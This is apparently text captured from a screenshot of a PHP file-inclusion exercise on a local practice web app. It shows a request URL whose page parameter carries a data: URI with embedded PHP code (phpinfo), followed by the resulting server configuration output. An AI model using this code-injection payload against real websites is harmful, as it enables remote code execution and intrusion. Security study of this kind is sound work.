 PHP 7.3.19-1~deb10
PHP: stripos - Manu
php://filter - Google
探索php://filter在实
PHP Filter 函数 | 菜
127.0.0.1/vulnerabilities/fi/?page=data:text/plain,<?php%20phpinfo();?>
PHP Version 7.3.19-1~deb10u1
php
System Linux ae5668c2c1a4 4.19.128-microsoft-standard #1 SMP Tue Jun 23 12:58:10 UTC 2020 x86_64
Build Date Jul 5 2020 06:46:45
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.3/apache2
Loaded Configuration File /etc/php/7.3/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.3/apache2/conf.d
Additional .ini files parsed /etc/php/7.3/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.3/apache2/conf.d/10-opcache.ini,